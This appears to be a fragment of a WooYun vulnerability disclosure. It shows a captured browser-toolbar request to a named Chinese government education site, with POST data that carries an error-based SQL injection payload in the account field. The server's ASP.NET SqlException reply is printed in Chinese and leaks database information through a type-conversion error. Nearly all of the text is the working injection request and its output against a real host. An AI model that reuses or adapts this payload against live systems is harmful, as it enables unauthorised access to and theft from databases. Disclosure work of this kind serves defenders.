 Load URL
http://www.dcedu.gov.cn:8080/ParentReg.aspx
Split URL
Execute
Enable Post data
Enable Referrer
Post data
__SCROLLPOS_TOP=0&__SCROLLPOS_LEFT=0&__EVENTTARGET=lkbLink&__EVENTARGUMENT=&
WlkZGxlJz4gJm5ic3A7Jm5ic3A75Yqe5YWs5bmz5Y%2BwZAIIDxYCHwAFHFN1bmxpbmtzIE9BIC5ORVQgdmVyc2lvbiAxLjBkZIVNU6ml7e52DM6Fb2AL9ERBbZfu&txtAccount=S0001%27and+1=STR((SELECT count(*) FROM Master..SysDatabases),6,1)--&txtPass=aaa&cmbRelation=01
“/”应用程序中的服务器错误。
在将 varchar 值 '   6.0' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varchar 值 '   6.0' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
www.wooyun.org